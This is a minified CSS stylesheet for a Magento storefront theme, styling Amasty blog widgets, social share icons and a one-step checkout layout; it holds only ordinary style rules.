.amblog-post-list .post-item-details{word-break:break-all}.amblog-related-wrapper .slick-slider .slick-arrow.slick-next,.amblog-post-list .slick-slider .slick-arrow.slick-next{right:-15px}.amblog-related-wrapper .slick-slider .slick-arrow.slick-prev,.amblog-post-list .slick-slider .slick-arrow.slick-prev{left:-15px}.mobile-block .amblog-post-list .post-item-info:not(:last-of-type),.sidebar .amblog-post-list .post-item-info:not(:last-of-type){margin-bottom:25px}.widget.amblog-post-list .amblog-slick-slider.-am-loaded .post-item{display:flex !important}.widget.amblog-post-list .slick-track{margin:0 auto}.widget.amblog-post-list .post-item,.widget.amblog-post-list .post-item-details{display:flex;flex-direction:column}.widget.amblog-post-list .post-item-details{flex-grow:1;justify-content:space-between}.widget.amblog-post-list .amblog-dates{margin-top:auto}.post-item.-post-no-image .post-item-details{height:100%;justify-content:center}.post-item.-post-no-image .amblog-dates{margin-top:initial}.amblog-form-newsletter.amblog-item{padding:0 25px 25px}.amblog-form-newsletter .amblog-form-container{position:relative}.amblog-form-newsletter .amblog-input{border:1px solid #e5e5e5;color:#525252;border-radius:3px;font-size:1.4rem;height:100%;padding:11px 60px 11px 14px;width:100%}.amblog-form-newsletter .amblog-input:hover{border-color:#b3b3b3}.amblog-form-newsletter .amblog-input::-webkit-input-placeholder,.amblog-form-newsletter .amblog-input:-ms-input-placeholder,.amblog-form-newsletter .amblog-input::-moz-placeholder{color:#999}.amblog-form-newsletter .amblog-input:focus{border:1px solid #499bf8;box-shadow:none}.amblog-form-newsletter .amblog-input:focus::-webkit-input-placeholder,.amblog-form-newsletter .amblog-input:focus::-moz-placeholder,.amblog-form-newsletter .amblog-input:focus:-ms-input-placeholder{color:transparent}.amblog-form-newsletter .amblog-btn{background:#1979c2;border-color:transparent;border-radius:3px;box-sizing:border-box;color:#fff;display:block;font-size:1.4rem;font-weight:700;line-height:1.8rem;padding:12px 30px;text-align:center;transition:all .3s ease-in-out;border:none;max-width:250px;padding-left:10px;padding-right:10px;width:100%}.amblog-form-newsletter .amblog-btn:hover{background:#135d95;color:#fff;text-decoration:none}.amblog-form-newsletter .amblog-btn:active{background:#0d4168;color:#fff;text-decoration:none}.amblog-form-newsletter .amblog-input{margin-right:10px;padding-right:10px}.input-box.-newsletter{align-items:center;display:flex;justify-content:space-between}.mobile-block .amblog-form-newsletter .input-box,.sidebar .amblog-form-newsletter .input-box{flex-direction:column}.mobile-block .amblog-form-newsletter .amblog-input,.sidebar .amblog-form-newsletter .amblog-input{margin-bottom:20px;margin-right:0}.mobile-block .amblog-form-newsletter .amblog-btn,.sidebar .amblog-form-newsletter .amblog-btn,.mobile-block .amblog-form-newsletter .amblog-input,.sidebar .amblog-form-newsletter .amblog-input{max-width:100%;width:100%}.mobile-block .amblog-form-newsletter .mage-error[generated=true],.sidebar .amblog-form-newsletter .mage-error[generated=true]{margin-bottom:10px;margin-top:-10px;order:0;width:100%;word-break:break-all}.amblog-aside-right,.amblog-aside-left{background:#fff;box-shadow:0 4px 8px rgba(0,98,176,.1);display:none;height:calc(100% - 20px);overflow-y:scroll;padding-top:20px;position:fixed;top:0;width:300px;z-index:1000}.amblog-aside-right.active,.amblog-aside-left.active{display:block}.amblog-aside-right .aside-title,.amblog-aside-left .aside-title{margin:20px 20px 40px;position:relative}.amblog-aside-right .amblog-close,.amblog-aside-left .amblog-close{position:absolute;right:0;top:50%;transform:translateY(-50%)}.amblog-aside-right .amblog-close:after,.amblog-aside-left .amblog-close:after{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_Blog/images/svg/close.svg");content:'';display:block;height:18px;width:18px}.amblog-aside-right h3.amblog-title,.amblog-aside-left h3.amblog-title{padding-right:50px}.amblog-aside-right{right:0}.amblog-aside-left{left:0}.amblog-views,.amblog-minread{white-space:nowrap}.amblog-search-titles{display:flex;flex-wrap:wrap;width:100%}.amblog-search-titles:not([role=tablist])~.amblog-search-content{display:none}.amblog-search-title{font-size:1.4rem;text-align:center;text-transform:capitalize}.amblog-search-items{margin-bottom:40px}.amblog-search-title.open{font-weight:700}.amblog-search-switch{display:block;padding:12px 35px}.amblog-search-switch,.amblog-search-switch:active,.amblog-search-switch:visited,.amblog-search-switch:hover,.amblog-search-switch:focus{color:#333;text-decoration:none}.amblog-slick-slider:not(.-am-loaded){align-items:center;display:flex;justify-content:center;margin:0;min-height:30px}.amblog-slick-slider:not(.-am-loaded):after{content:'';display:block}.amblog-slick-slider:not(.-am-loaded)>div,.widget .amblog-slick-slider:not(.-am-loaded)>div{display:none}.amblog-slick-slider.-am-loaded>div,.widget .amblog-slick-slider.-am-loaded>div{display:flex}.main .amblog-related-wrapper:not(.-related-products){margin-bottom:40px}.main .amblog-related-wrapper:not(.-related-products) .amblog-related-grid{margin:0;padding:20px 10px}.main .amblog-related-wrapper:not(.-related-products) .slick-list{margin:0 10px;width:100%}.main .amblog-related-wrapper:not(.-related-products) .slick-list>.slick-track{margin-left:0}.main .amblog-related-wrapper:not(.-related-products) .slick-slide{margin:0 7px;vertical-align:top}.amblog-related-wrapper.-related-products{margin-bottom:40px}.amblog-related-wrapper.-related-products .amblog-item-product{box-sizing:border-box;margin:0 10px}.amblog-related-wrapper.-related-products .amblog-item-product .price-box{align-items:flex-start;display:flex;flex-direction:column;flex-grow:1;justify-content:flex-end;margin:0 0 10px}.amblog-related-wrapper.-related-products .amblog-item-product .price-box>.price-box{margin-bottom:0}.amblog-related-wrapper.-related-products .slick-slider{justify-content:space-evenly;padding:0}.amblog-related-wrapper.-related-products .map-old-price,.amblog-related-wrapper.-related-products .map-show-info{margin:0}.amblog-related-wrapper.-related-products .price-including-tax,.amblog-related-wrapper.-related-products .price-excluding-tax{font-size:1.4rem}.amblog-related-wrapper.-related-products .price-from .price-container,.amblog-related-wrapper.-related-products .price-to .price-container{display:block}.amblog-related-wrapper.-related-products .product-item .old-price{margin:5px 0 0}.amblog-related-wrapper.-related-products .special-price{width:100%}.amblog-related-wrapper.-related-products .amblog-item-product .price-box .map-old-price{min-width:auto}.amblog-related-wrapper.-related-products .product-item-details{display:flex;flex:1 0 auto;flex-direction:column}.amblog-related-wrapper.-related-products .product-item-actions{margin-top:auto}.amblog-related-wrapper.-related-products .amblog-slick-slider.slick-dotted{margin-bottom:30px}.amblog-related-wrapper.-related-products .amblog-slick-slider.-am-loaded .amblog-item-product{display:flex !important}.amblog-related-wrapper.-related-products .amblog-slick-slider .slick-slide{vertical-align:inherit}.amblog-related-wrapper.-related-products .amblog-slick-slider .amblog-item-product{flex-direction:column;margin:0;padding:0 9px}.amblog-related-wrapper.-related-products .amblog-slick-slider .product-item-link{flex-grow:1;margin-bottom:10px}.amblog-slick-slider.slick-slider .slick-dots{background:inherit;border:none;bottom:-25px}.amblog-slick-slider.slick-slider .slick-dots>li[role=presentation]{align-items:center;border:none;display:inline-flex;height:6px;justify-content:center;margin:0;padding:5px;text-align:inherit;white-space:inherit;width:6px}.amblog-slick-slider.slick-slider .slick-dots>li[role=presentation]:hover,.amblog-slick-slider.slick-slider .slick-dots>li[role=presentation].selected{background:inherit}.amblog-slick-slider.slick-slider .slick-dots>li[role=presentation]:hover button,.amblog-slick-slider.slick-slider .slick-dots>li[role=presentation].slick-active button{background:#ff5502;border:none}.amblog-slick-slider.slick-slider .slick-dots>li[role=presentation] button{border:1px solid #575757;border-radius:100%;box-sizing:border-box;height:6px;padding:0;width:6px}.amblog-slick-slider.slick-slider .slick-dots>li[role=presentation] button:before{content:none}.amblog-slick-slider.slick-slider .slick-arrow{background:#fff url('[data-uri]') center no-repeat !important;border-radius:0;height:30px;width:30px;z-index:2}.amblog-slick-slider.slick-slider .slick-arrow:before,.amblog-slick-slider.slick-slider .slick-arrow:after{display:none}.amblog-slick-slider.slick-slider .slick-arrow.slick-prev{transform:rotate(180deg) translate(0,50%)}.amblog-navigation-container{align-items:flex-start;background:#f9f9f9;border-radius:0 0 5px 5px;display:flex;justify-content:space-between;margin-top:15px;padding:25px;position:relative}.amblog-navigation-container .amblog-navigation{display:flex;flex-direction:column;margin:0 10px;max-width:45%}.amblog-navigation-container .amblog-navigation.-previous{margin-left:30px}.amblog-navigation-container .amblog-navigation.-previous>.amblog-title-link:before{content:'';left:20px}.amblog-navigation-container .amblog-navigation.-next{align-items:flex-end;margin-right:30px}.amblog-navigation-container .amblog-navigation.-next>.amblog-title-link{text-align:right}.amblog-navigation-container .amblog-navigation.-next>.amblog-title-link:after{content:'';right:20px;transform:translateY(-50%) rotate(180deg)}.amblog-navigation-container .amblog-navigation>.amblog-title-link{word-break:break-word;word-wrap:break-word;color:#333;font-size:2rem;font-weight:700;line-height:2.7rem;margin:0;padding:0;text-transform:initial}.ie11 .amblog-navigation-container .amblog-navigation>.amblog-title-link{word-break:break-all}.amblog-navigation-container .amblog-navigation>.amblog-title-link:before,.amblog-navigation-container .amblog-navigation>.amblog-title-link:after{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_Blog/images/svg/arrow-left.svg");height:19px;min-width:10px;position:absolute;top:50%;transform:translateY(-50%);width:10px}.amblog-navigation-container .amblog-navigation>.amblog-date,.amblog-navigation-container .amblog-navigation>.amblog-views,.amblog-navigation-container .amblog-navigation>.amblog-minread{margin-top:5px}.amblog-navigation-container .amblog-navigation .amblog-navigation-label{color:#999;font-size:1.2rem;line-height:1.6rem;margin-bottom:5px}.amblog-social-container .amblog-list,.amblog-element-block[data-set=sidebar-author] .amblog-list,.amblog-item[data-set=content-author] .amblog-list,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-list,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-list{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;list-style:none;margin:0;padding:0}.amblog-social-container .amblog-icon,.amblog-element-block[data-set=sidebar-author] .amblog-icon,.amblog-item[data-set=content-author] .amblog-icon,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon{background-position:center;background-repeat:no-repeat;border:1px solid #fafafa;border-radius:50%;cursor:pointer;height:40px;margin:0 18px 18px 0;width:40px}.amblog-social-container .amblog-icon:hover,.amblog-element-block[data-set=sidebar-author] .amblog-icon:hover,.amblog-item[data-set=content-author] .amblog-icon:hover,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon:hover,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon:hover{filter:brightness(1.2)}.amblog-social-container .amblog-icon.-twitter,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-twitter,.amblog-item[data-set=content-author] .amblog-icon.-twitter,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-twitter,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-twitter{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_Blog/images/svg/twitter.svg")}.amblog-social-container .amblog-icon.-facebook,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-facebook,.amblog-item[data-set=content-author] .amblog-icon.-facebook,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-facebook,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-facebook{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_Blog/images/svg/facebook.svg")}.amblog-social-container .amblog-icon.-vkontakte,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-vkontakte,.amblog-item[data-set=content-author] .amblog-icon.-vkontakte,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-vkontakte,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-vkontakte{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_Blog/images/svg/vk.svg")}.amblog-social-container .amblog-icon.-digg,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-digg,.amblog-item[data-set=content-author] .amblog-icon.-digg,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-digg,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-digg{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_Blog/images/svg/digg.svg")}.amblog-social-container .amblog-icon.-pinterest,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-pinterest,.amblog-item[data-set=content-author] .amblog-icon.-pinterest,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-pinterest,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-pinterest{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_Blog/images/svg/pinterest.svg")}.amblog-social-container .amblog-icon.-blogger,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-blogger,.amblog-item[data-set=content-author] .amblog-icon.-blogger,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-blogger,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-blogger{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_Blog/images/svg/blogger.svg")}.amblog-social-container .amblog-icon.-linkedin,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-linkedin,.amblog-item[data-set=content-author] .amblog-icon.-linkedin,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-linkedin,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-linkedin{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_Blog/images/svg/linkedin.svg")}.amblog-social-container .amblog-icon.-tumblr,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-tumblr,.amblog-item[data-set=content-author] .amblog-icon.-tumblr,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-tumblr,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-tumblr{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_Blog/images/svg/tumblr.svg")}.amblog-social-container .amblog-icon.-reddit,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-reddit,.amblog-item[data-set=content-author] .amblog-icon.-reddit,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-reddit,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-reddit{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_Blog/images/svg/reddit.svg")}.amblog-social-container .amblog-icon.-slashdot,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-slashdot,.amblog-item[data-set=content-author] .amblog-icon.-slashdot,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-slashdot,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-slashdot{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_Blog/images/svg/slashdot.svg")}.amblog-social-container .amblog-icon.-odnoklassniki,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-odnoklassniki,.amblog-item[data-set=content-author] .amblog-icon.-odnoklassniki,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-odnoklassniki,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-odnoklassniki{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_Blog/images/svg/ok.svg")}.amblog-social-container .amblog-icon.-google,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-google,.amblog-item[data-set=content-author] .amblog-icon.-google,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-google,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-google{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_Blog/images/svg/google.svg")}.amblog-social-container .amblog-icon.-youtube,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-youtube,.amblog-item[data-set=content-author] .amblog-icon.-youtube,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-youtube,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-youtube{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_Blog/images/svg/youtube.svg")}.amblog-social-container .amblog-icon.-instagram,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-instagram,.amblog-item[data-set=content-author] .amblog-icon.-instagram,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-instagram,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-instagram{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_Blog/images/svg/instagram.svg")}.amblog-social-container .amblog-icon.-tiktok,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-tiktok,.amblog-item[data-set=content-author] .amblog-icon.-tiktok,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-tiktok,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-tiktok{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_Blog/images/svg/tiktok.svg")}.amblog-social-container .amblog-icon.-whatsapp,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-whatsapp,.amblog-item[data-set=content-author] .amblog-icon.-whatsapp,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-whatsapp,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-whatsapp{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_Blog/images/svg/whatsapp.svg")}.amblog-plus{align-items:center;cursor:pointer;display:inline-flex}.amblog-plus .amblog-icon{-webkit-transition:all .3 ease;-moz-transition:all .3 ease;-ms-transition:all .3 ease;transition:all .3 ease;display:inline-flex;height:18px;margin:0 5px 0 10px;width:20px}.amblog-plus .amblog-count{color:#888}.amblog-plus .amblog-icon{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_Blog/images/svg/like.svg")}.amblog-plus:hover .amblog-icon{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_Blog/images/svg/like-hover.svg")}.amblog-plus.-voted .amblog-icon{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_Blog/images/svg/like-active.svg")}.amblog-social{display:block;height:100%;width:100%}.amblog-element-block .amblog-categories,.amblog-post-container .amblog-widget-container .amblog-categories,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories{list-style:none;margin:0;padding:0}.amblog-element-block .amblog-categories.-level1 .amblog-categories,.amblog-post-container .amblog-widget-container .amblog-categories.-level1 .amblog-categories,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories.-level1 .amblog-categories{padding-left:20px}.amblog-element-block .amblog-categories .amblog-category-count,.amblog-post-container .amblog-widget-container .amblog-categories .amblog-category-count,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories .amblog-category-count{color:#999;font-weight:400}.amblog-element-block .amblog-categories .amblog-link,.amblog-post-container .amblog-widget-container .amblog-categories .amblog-link,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories .amblog-link{font-size:1.4rem;font-weight:400}.amblog-element-block .amblog-categories.-level1>.amblog-category>.amblog-link,.amblog-post-container .amblog-widget-container .amblog-categories.-level1>.amblog-category>.amblog-link,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories.-level1>.amblog-category>.amblog-link{font-weight:700}.amblog-element-block .amblog-categories.-level2 .amblog-category,.amblog-post-container .amblog-widget-container .amblog-categories.-level2 .amblog-category,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories.-level2 .amblog-category{margin:10px 0 0}.amblog-element-block .amblog-categories.-level3 .amblog-category,.amblog-post-container .amblog-widget-container .amblog-categories.-level3 .amblog-category,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories.-level3 .amblog-category{margin-top:5px}.-am-blocked{pointer-events:none}.checkout-index-index .page-header .minicart-wrapper{display:none}.checkout-index-index .authentication-wrapper{margin-right:9px}.checkout-index-index .checkout-header{margin:12px 0 20px;padding:0 9px;width:70%}.checkout-index-index .checkout-header .title{margin:0 auto 7px}.checkout-index-index .checkout-header .description{font-size:18px}.checkout-index-index .opc-wrapper.am-opc-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;float:none;margin:0;padding:0;width:100%}.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-2columns .checkout-column,.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-3columns .checkout-column{width:100%}.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-3columns .shipping-address-item:nth-child(3n+1):before{display:block}.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-3columns .shipping-address-item:nth-child(2n+1):before{display:none}.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-3columns .shipping-address-item,.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-2-3-columns .shipping-address-item{width:50%}.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-3columns .shipping-address-item:only-child,.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-2-3-columns .shipping-address-item:only-child{width:100%}.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-3columns .table-checkout-shipping-method,.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-2-3-columns .table-checkout-shipping-method{min-width:0;width:100%}.checkout-index-index .opc-wrapper.am-opc-wrapper:before{display:none}.checkout-index-index .opc-wrapper.am-opc-wrapper .step-content{margin:0}.checkout-index-index .opc-wrapper.am-opc-wrapper .shipping-address{margin-bottom:0}.checkout-index-index .opc-wrapper.am-opc-wrapper #co-payment-form .discount-code{display:none}.checkout-index-index .opc-wrapper.am-opc-wrapper #co-payment-form .rewards-add{display:none}.checkout-index-index .opc-wrapper.am-opc-wrapper #co-payment-form .gift-code{display:none}.checkout-index-index .opc-wrapper.am-opc-wrapper .discount-code .payment-option-title{border:none}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-agreement{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-agreement label{-webkit-flex:1;-moz-flex:1;-ms-flex:1;flex:1}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-agreement div.mage-error{-webkit-flex-basis:100%;flex-basis:100%}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-agreement .action-show{text-align:left}.checkout-index-index .opc-wrapper.am-opc-wrapper .payment-method-content,.checkout-index-index .opc-wrapper.am-opc-wrapper .payment-option-content{padding:0 22px 20px}.checkout-index-index .opc-wrapper.am-opc-wrapper .payment-option-content .action-apply{margin-right:0}.checkout-index-index .opc-wrapper.am-opc-wrapper .payment-method-content .actions-toolbar>.primary{padding-right:0}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-block>li{list-style-type:none}.checkout-index-index .opc-wrapper.am-opc-wrapper .field.amcheckout-comment{margin-bottom:10px}.checkout-index-index .opc-wrapper.am-opc-wrapper .label{word-break:break-all;word-wrap:break-word}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-billing-address{max-width:500px}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-billing-address .billing-address-same-as-shipping-block{margin:5px 0 10px}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-billing-address .actions-toolbar{margin-top:15px}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-billing-address .actions-toolbar .action.action-cancel{margin:0 20px 0 0}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-billing-address .primary{float:right}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-billing-address .field-select-billing .label{display:none}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-shipping-address .primary{float:right}.checkout-index-index .am-submit-summary #checkout-payment-method-load .actions-toolbar{display:none}.checkout-index-index .am-submit-summary #checkout-payment-method-load .payment-method-billing-address .actions-toolbar{display:block}.checkout-index-index .am-submit-fixed #checkout-payment-method-load .actions-toolbar{background-color:#eaeaea;display:block;left:50%;margin-left:auto;margin-right:auto;position:fixed;text-align:center;transform:translate(-50%);width:1320px;z-index:999}.checkout-index-index .am-submit-fixed #checkout-payment-method-load .actions-toolbar>*{float:none}.checkout-index-index .am-submit-fixed.-top #checkout-payment-method-load .actions-toolbar{bottom:auto;top:0}.checkout-index-index .am-submit-fixed.-bottom #checkout-payment-method-load .actions-toolbar{bottom:0}.checkout-index-index .checkout-block{-webkit-transition:box-shadow .5s;-moz-transition:box-shadow .5s;-ms-transition:box-shadow .5s;transition:box-shadow .5s;background:#fff;box-shadow:0 1px 1px 1px rgba(0,0,0,.15);margin:7px 9px 32px;padding:24px 12px}.checkout-index-index .checkout-block:hover{box-shadow:0 1px 4px 1px rgba(25,121,195,.45)}.checkout-index-index .am-checkout{margin:20px 0;padding:12px}.checkout-index-index .am-checkout .product-item .amcheckout-price-wrapper{font-size:1.2rem;margin:5px 0}.checkout-index-index .am-checkout:not(.-modern){background:#eaeaea}.checkout-index-index .opc-block-summary{margin:-24px -12px 0;padding:24px 12px}.checkout-index-index .opc-block-summary .minicart-items-wrapper{margin:0}.checkout-index-index .additional-options{margin:24px 7px 12px}.checkout-index-index .additional-options .checkout-agreements .action-show{background:0 0;border:0;border-radius:0;color:#006bb4;display:inline;font-weight:400;line-height:1.42857143;padding:0;text-decoration:none}.checkout-index-index .additional-options .checkout-agreements .action-show:not(:focus){box-shadow:none}.checkout-index-index .additional-options .field{margin-top:7px}.checkout-index-index .amcheckout-form-login .mage-error:not([style*='display: none;'])+.field-error{display:none}.checkout-index-index .additional-options .field._required .label:after{color:#e02b27;content:'*';font-size:1.2rem;margin:0 0 0 5px}.checkout-index-index .opc-block-summary .minicart-items input[type=number]::-webkit-inner-spin-button,.checkout-index-index .opc-block-summary .minicart-items input[type=number]::-webkit-outer-spin-button{-webkit-appearance:inner-spin-button !important}.checkout-index-index .opc-block-summary .minicart-items input[type=number]:focus{-moz-appearance:spinner !important}.checkout-index-index .opc-block-summary .minicart-items input.qty{width:55px}.checkout-index-index .opc-block-summary .minicart-items button{float:right;margin-top:12px}.checkout-index-index .opc-block-summary .minicart-items .delete{background:url([data-uri]) no-repeat center;background-size:7px;border:1px #b6b6b6 solid;cursor:pointer;float:left;height:7px;padding:3px;width:7px}.checkout-index-index .opc-block-summary .minicart-items .product-item-details{padding-left:118px}.checkout-index-index .opc-block-summary .minicart-items .product-image-container{margin-left:16px}@media (min-width:900px){.checkout-index-index .opc-wrapper.am-opc-wrapper{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-2columns .checkout-column{width:50%}.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-3columns .checkout-column{width:33.3%}}.checkout-index-index #opc-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method{max-width:600px}.checkout-index-index #opc-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method .col-price{min-width:unset}.checkout-index-index .modal-popup:not(.agreements-modal):not(.popup-authentication) .modal-inner-wrap{left:0;margin-left:auto;margin-right:auto;max-width:500px;right:0;width:100%}.checkout-payment-method .payment-methods{margin:0}.checkout-payment-method .payment-methods .actions-toolbar .primary{font-size:1.8rem;line-height:2.2rem;padding:14px 17px}.checkout-payment-method.submit .payment-methods{margin:0}.fieldset.address{margin:0 -7px}.fieldset.address>.field{box-sizing:border-box;display:inline-block;padding:0 7px;vertical-align:top;width:100%}.checkout-success .success-messages{font-size:1.8rem;margin-bottom:40px}.account .column.main .order-details-items{margin-bottom:0}.account .column.main .order-details-items .order-items .data.table>tbody>tr:nth-child(even)>td{background:0 0}.page-main .block.block-order-details{margin-bottom:25px}.page-main .block.block-order-details .order-date{border-bottom:1px solid #c5c5c5;font-size:1.6rem;padding-bottom:25px}.page-main .block.block-order-details-comments{margin-bottom:35px}.page-main .block.block-order-details-view{margin-bottom:10px}.page-main .block.block-order-details-view:nth-child(2) .block-title{display:none}#registration{border-left:3px solid #f58c12;margin:20px 0 25px;padding:0 0 0 12px;position:relative;width:600px}#registration br{display:none}#registration form{-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);position:absolute;right:0;top:50%}.opc-estimated-wrapper .minicart-wrapper{display:none}.amcheckout-trust-badges{display:flex;justify-content:flex-start;margin-top:10px}.amcheckout-trust-seal{font-size:8px;max-width:137px}.checkout-payment-method .amcheckout-trust-seal{font-size:10px;margin:0 auto 15px;max-width:66%;text-align:center}.am-checkout.-layout-3columns .checkout-payment-method .amcheckout-trust-seal{font-size:12px}.amcheckout-trust-seal .amcheckout-title,.amcheckout-trust-seal .amcheckout-description{margin-bottom:0}.amcheckout-default-tooltip.tooltipster-base.tooltipster-sidetip{height:auto !important}.amcheckout-default-tooltip.tooltipster-base.tooltipster-sidetip .tooltipster-box{border:1px solid #999;border-radius:0;color:inherit 